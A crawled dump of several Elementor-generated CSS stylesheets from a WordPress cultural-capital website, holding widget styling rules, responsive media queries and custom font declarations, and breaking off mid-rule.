.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-33395 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33395 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33395 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-33395 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113
body_size: 964
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-38409 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-38409 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-38409 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38409 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-38409 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31965.css?ver=1763465148
body_size: 775
content:
.elementor-31965 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-31965 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-31965 .elementor-element.elementor-element-7a315277, .elementor-31965 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-31965 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-31965 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-31965 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-31965 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-31965 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757
body_size: 1322
content:
.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103{z-index:1;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31154 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:90px;--grid-column-gap:10px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts 